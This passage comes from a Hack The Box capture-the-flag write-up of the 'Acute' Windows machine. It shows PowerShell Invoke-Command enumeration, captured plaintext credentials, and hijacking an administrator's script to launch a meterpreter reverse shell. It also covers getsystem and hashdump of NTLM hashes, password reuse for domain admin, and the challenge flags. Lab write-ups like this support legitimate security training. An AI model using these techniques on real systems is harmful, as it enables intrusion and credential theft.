TCP [::]:49678 [::]:0 LISTENING 624
UDP 0.0.0.0:123 *:* 1036
UDP 0.0.0.0:500 *:* 504
UDP 0.0.0.0:4500 *:* 504
UDP 0.0.0.0:5050 *:* 748
UDP 0.0.0.0:5353 *:* 4264
UDP 0.0.0.0:5353 *:* 1128
UDP 0.0.0.0:5353 *:* 4264
UDP 0.0.0.0:5355 *:* 1128
UDP 127.0.0.1:1900 *:* 3196
UDP 127.0.0.1:52089 *:* 632
UDP 127.0.0.1:52097 *:* 504
UDP 127.0.0.1:56063 *:* 1544
UDP 127.0.0.1:59754 *:* 3196
UDP 127.0.0.1:61269 *:* 4256
UDP 127.0.0.1:63321 *:* 1128
UDP 172.16.22.2:137 *:* 4
UDP 172.16.22.2:138 *:* 4
UDP 172.16.22.2:1900 *:* 3196
UDP 172.16.22.2:59753 *:* 3196
UDP [::]:123 *:* 1036
UDP [::]:500 *:* 504
UDP [::]:4500 *:* 504
UDP [::]:5353 *:* 1128
UDP [::]:5353 *:* 4264
UDP [::]:5355 *:* 1128
UDP [::1]:1900 *:* 3196
UDP [::1]:59752 *:* 3196
UDP [fe80::9513:4361:23ec:64fd%14]:1900 *:* 3196
UDP [fe80::9513:4361:23ec:64fd%14]:59751 *:* 3196
Netstat showed more ports open on the inside I didnt see before, and also showed active connections to some IPs that looked to possibly be containers of some sort.
After exploring and enumerating for quite some time I seemed to be stuck. I recieved a tip from another user to check what the user was doing on their Desktop. After spending a few hours wasting time with various ways to take screenshots using PowerShell, the .Net API, and meterpreter, I came to the conclusion that this wasn’t possible due to the way Hack The Box runs the virtual machines. There is no actual Desktop being created so this is why any screenshots taken came out black (if the API even allowed the method to run!).
Meterpreter screenshare

The solution ended up being a meterpreter command I had never used: screenshare. This created a web live-stream of the user’s desktop (scripted I am sure, as it was on a loop). It showed a command prompt launching PowerShell, then presumably the user typing some commands on the screen. For some reason (CTF moment here…) these commands were not being allowed to be logged to the console host history file (which I had check earlier and was empty).
Finding user creds
1
2
$passwd = ConvertTo-SecureString "W3_4R3_th3_f0rce." -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential ("acute\imonks",$passwd)
I had to quickly take some screenshots of the commands as they went past, as they went away quickly. (If you miss it the first time, the stream is on a loop and you can try again!) I did notice that there was a username acute\imonks and password W3_4R3_th3_f0rce. being passed in plaintext. The user first tried entering a PSSession, but after failing typed in the credentials to be used.

After typing in the credentials to be used, the user tried a few more times to connect to a remote server ATSSERVER, which I recognized as the logon server. I wanted to try to replicate what the user was doing and see if I could get a remote shell on that system.
1
2
3
4
5
6
7
8
9
10
PS C:\Windows\system32> Enter-PSSession -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred
Enter-PSSession -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred
Enter-PSSession : The term 'Measure-Object' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:1
+ Enter-PSSession -ComputerName ATSSERVER -ConfigurationName dc_manage ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Measure-Object:String) [Enter-PSSession], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
I tried replicating what they were doing, and got the same error. I was not able to create the PSSession to log in. I did some research on the error message, and found a blog post that showed how to manage Windows Server containers using PowerShell. It seemed to indicate that this error was because the server was a container.
- https://petri.com/managing-windows-server-containers-with-powershell-managing-containers/
If you run Enter-PSSession too soon after starting a container, then you will get the following misleading error: Enter-PSSession : The term ‘Measure-Object’ is not recognized as the name of a cmdlet, function, script file, or operable program.
The advantage of Enter-PSSession is that it allows you to get quite a bit of manual work done inside of a container. However, it is an interactive-only approach, and it is not suitable for remote scripting. If you want to run a single command against a container, or if you want to script administrative tasks inside of a container, then you should use Invoke-Command. Invoke-Command allows you to execute a script block against a machine or a container; the example below will send a script block to retrieve the IPv4 address of a container, which we might later use to create NAT rules on a VM host.
Enumeration as acute\imonks
1
Invoke-Command -computername atsserver -ConfigurationName dc_manage -ScriptBlock {$(ls $env:userprofile/Desktop)} -Credential $cred
I had a bit of hard time getting commands to run, but using the information from the blog post and combining it with what the user had been doing I was able to get single commands to run.
1
2
3
4
5
6
7
8
9
Invoke-Command -computername atsserver -ConfigurationName dc_manage -ScriptBlock {$(whoami /all)} -Credential $cred
Program 'whoami.exe' failed to run: The term 'Out-String' is not recognized as the name of a cmdlet, function, script
file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct
and try again.At line:1 char:3
+ $(whoami /all)
+ ~~~~~~~~~~~.
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
+ PSComputerName : atsserver
However, not all commands would run, unfortunately.
User.txt
1
2
3
4
5
6
7
8
9
10
11
PS C:\Windows\system32> Invoke-Command -computername atsserver -ConfigurationName dc_manage -ScriptBlock {$(ls $env:userprofile/Desktop)} -Credential $cred
Invoke-Command -computername atsserver -ConfigurationName dc_manage -ScriptBlock {$(ls $env:userprofile/Desktop)} -Credential $cred
Directory: C:\Users\imonks\Desktop
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
-ar--- 15/07/2022 13:32 34 user.txt atsserver
-a---- 11/01/2022 18:04 602 wm.ps1 atsserver
I started doing basic enumeration, one command at a time, and found two files on the user’s Desktop.
1
2
PS C:\Windows\system32>Invoke-Command -computername atsserver -ConfigurationName dc_manage -ScriptBlock {$(cat $env:userprofile/Desktop\user.txt)} -Credential $cred
e54e8178e5aca9f07aed75672ee6492a
I had the user flag!
Finding user creds
1
2
3
4
5
6
PS C:\Windows\system32>Invoke-Command -computername atsserver -ConfigurationName dc_manage -ScriptBlock {$(cat $env:userprofile/Desktop\wm.ps1)} -Credential $cred
$securepasswd = '01000000d08c9ddf0115d1118c7a00c04fc297eb0100000096ed5ae76bd0da4c825bdd9f24083e5c0000000002000000000003660000c00000001000000080f704e251793f5d4f903c7158c8213d0000000004800000a000000010000000ac2606ccfda6b4e0a9d56a20417d2f67280000009497141b794c6cb963d2460bd96ddcea35b25ff248a53af0924572cd3ee91a28dba01e062ef1c026140000000f66f5cec1b264411d8a263a2ca854bc6e453c51'
$passwd = $securepasswd | ConvertTo-SecureString
$creds = New-Object System.Management.Automation.PSCredential ("acute\jmorgan", $passwd)
Invoke-Command -ScriptBlock {Get-Volume} -ComputerName Acute-PC01 -Credential $creds
The second file wm.ps1, a PowerShell script, contained a (rediculously long!) password and another username. It looked like this one was running commands from the server back to the Acute-PC01 host. I remembered this user as being an administrator on the original computer, so it looked like a likely lead.
Enumeration as acute\jmorgan
1
2
3
4
5
6
7
8
9
PS C:\utils> Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -ScriptBlock{((Get-Content "c:\users\imonks\Desktop\wm.ps1" -Raw) -replace 'Get-Volume','cmd.exe /c c:\utils\test.exe') | set-content -path c:\users\imonks\Desktop\wm.ps1} -credential $cred
Windows PowerShell Credential Request: Windows PowerShell credential request
Warning: A script or application on the remote computer ACUTE-PC01 is requesting your credentials. Enter your credentials only if you trust the remote computer and the application or script that is requesting them.
Enter your credentials.
Enter your user name: acute\imonks
Enter your password: *****************
I found that I had read/write access to this file, so I used some commandline kung-fu to replace the command being run in the script by the administrator with my meterpreter reverse shell that I had used before. After entering the credentials for acute\imonks the script ran.
- https://stackoverflow.com/questions/21391012/modify-the-contents-of-a-file-in-powershell
1
2
3
4
5
meterpreter > getsid
Server SID: S-1-5-21-1786406921-1914792807-2072761762-1108
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
Using meterpreter I was able to get the SID of the server and escalate myself to NT AUTHORITY/SYSTEM.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
PS C:\Users\jmorgan\Documents> whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID
============= ==============================================
acute\jmorgan S-1-5-21-1786406921-1914792807-2072761762-1108
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
ERROR: Unable to get user claims information.
I was a full administrator as jmorgan back on Acute-PC01.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
PS C:\utils> Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -ScriptBlock{whoami /all} -credential $cred
USER INFORMATION
----------------
User Name SID
============ ==============================================
acute\imonks S-1-5-21-1786406921-1914792807-2072761762-1107
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================== ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
ACUTE\Managers Group S-1-5-21-1786406921-1914792807-2072761762-1111 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
The user imonks was in an interesting group called acute/Managers. For some reason the command whoami /all worked as an administrator, even though it hadn’t earlier.
1
2
3
4
5
6
7
8
9
10
11
12
PS C:\utils> Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -ScriptBlock{net group MANAGERS} -credential $cred
Group name Managers
Comment
Members
-------------------------------------------------------------------------------
awallace imonks
The command completed successfully.
I checked the membership of the Managers group and noticed that there was another user in this group: awallace.
Cracking the Administrator password
1
2
3
4
5
6
7
8
9
meterpreter > migrate 632
[*] Migrating from 6768 to 632...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a29f7623fd11550def0192de9246f46b:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Natasha:1001:aad3b435b51404eeaad3b435b51404ee:29ab86c5c4d2aab957763e5c1720486d:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:24571eab88ac0e2dcef127b8e9ad4740:::
Since I was already elevated to SYSTEM, I was able to run hashdump after migrating processes to lsass.exe.

Using the website crackstation.net I was able to quickly get the password for the Administrator hash. However, using the password Password@123 did not work, so I figured that maybe another user might be using this password.
Enumeration as awallace
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
PS C:\utils> $passwd = ConvertTo-SecureString "Password@123" -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential ("acute\awallace",$passwd)
PS C:\utils> Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -ScriptBlock{whoami /all} -credential $cred
USER INFORMATION
----------------
User Name SID
============== ==============================================
acute\awallace S-1-5-21-1786406921-1914792807-2072761762-1104
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================ ================ ============================================== ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
ACUTE\Domain Admins Group S-1-5-21-1786406921-1914792807-2072761762-512 Mandatory group, Enabled by default, Enabled group
ACUTE\Managers Group S-1-5-21-1786406921-1914792807-2072761762-1111 Mandatory group, Enabled by default, Enabled group
ACUTE\Site_Admin Group S-1-5-21-1786406921-1914792807-2072761762-2102 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
ACUTE\Denied RODC Password Replication Group Alias S-1-5-21-1786406921-1914792807-2072761762-572 Mandatory group, Enabled by default, Enabled group, Local Group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
I was now able to run commands as awallace who was an administrator on ATSSERVER.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
PS C:\utils>
Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -ScriptBlock{net group "Domain Admins"} -credential $cred
Group name Domain Admins
Comment Designated administrators of the domain
Members
-------------------------------------------------------------------------------
Administrator
The command completed successfully.
Administrator was a Domain Admin, and was not a disabled account like it should be.
keepmeon
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
PS C:\utils>
Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -ScriptBlock{Get-ChildItem 'C:\Program Files', 'C:\
Program Files (x86)' } -credential $cred
Directory: C:\Program Files
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
d----- 12/21/2021 12:04 AM common files ATSSERVER
d----- 12/21/2021 12:11 AM Hyper-V ATSSERVER
d----- 9/15/2018 8:12 AM internet explorer ATSSERVER
d----- 7/16/2022 9:42 AM keepmeon ATSSERVER
d----- 12/21/2021 12:04 AM VMware ATSSERVER
d----- 12/20/2021 9:19 PM Windows Defender ATSSERVER
d----- 12/20/2021 9:12 PM Windows Defender Advanced Threat ATSSERVER
Protection
d----- 12/21/2021 2:13 PM WindowsPowerShell ATSSERVER
Directory: C:\Program Files (x86)
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
d----- 9/15/2018 8:21 AM common files ATSSERVER
d----- 9/15/2018 8:12 AM internet explorer ATSSERVER
d----- 9/15/2018 8:12 AM Microsoft.NET ATSSERVER
d----- 8/5/2021 8:29 PM Windows Defender ATSSERVER
d----- 9/15/2018 8:12 AM WindowsPowerShell ATSSERVER
There was an interesting folder called keepmeon in the Program Files directory.
1
2
3
4
5
6
7
8
9
PS C:\utils> Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -ScriptBlock{Get-ChildItem 'C:\Program Files\keepmeon' } -credential $cred
Directory: C:\Program Files\keepmeon
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
-a---- 12/21/2021 2:57 PM 128 keepmeon.bat ATSSERVER
-a---- 7/16/2022 9:50 AM 45 uwu.bat ATSSERVER
The keepmeon folder contained two .bat script files.
1
2
3
PS C:\utils> Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -ScriptBlock{Get-Content 'C:\Program Files\keepmeon\uwu.bat' } -credential $cred
net group Site_Admin awallace /add /domain
I was not able to run the .bat file no matter how I tried (I tried many things). Running the command inside by iteslf resulted in System Error 5: Access is denied.
1
2
3
4
5
6
7
8
9
10
11
PS C:\utils> Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -ScriptBlock{$(cat C:\"Program Files"\keepmeon\keepmeon.bat) } -credential $cred
REM This is run every 5 minutes. For Lois use ONLY
@echo off
for /R %%x in (*.bat) do (
if not "%%x" == "%~0" call "%%x"
)
The other script was interesting, as it seemed as if it would run any other .bat files in the same directory. There seemed to be a scheduled task that would run this every 5 minutes as Lois. I remembered that earlier I had seen a note mentioning that only Lois could elevate a user to the site admin group, which is what the other script seemed to be doing.
Note: Looking back, the script uwu.bat was likely a privilege escalation script written by another user, and had not been intended to be found there. When I checked my group membership after this I was already a member of the site_admin group. I think this saved me a minute of trying to figure out how the group was spelled in order to write that batch script myself.
Root.txt
1
2
3
PS C:\utils> Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -ScriptBlock{cat C:\Users\Administrator\Desktop\root.txt } -credential $cred
e52794b6fbeaf994e93dce5c5f3605d0
After finding myself as a member of the site_admin group, I was finally able to access the files in the C:\Users\Administrator directory, and could gather the root flag!
Thanks to dmw0ng for creating this challenging Windows machine. It was great to get the chance to improve my PowerShell and Meterpreter skills. I disliked needing to use that specific command to move forward, but it was fun doing all of the research into how to take screenshots using PowerShell and the Windows API anyway.
If you like this content and would like to see more, please consider buying me a coffee!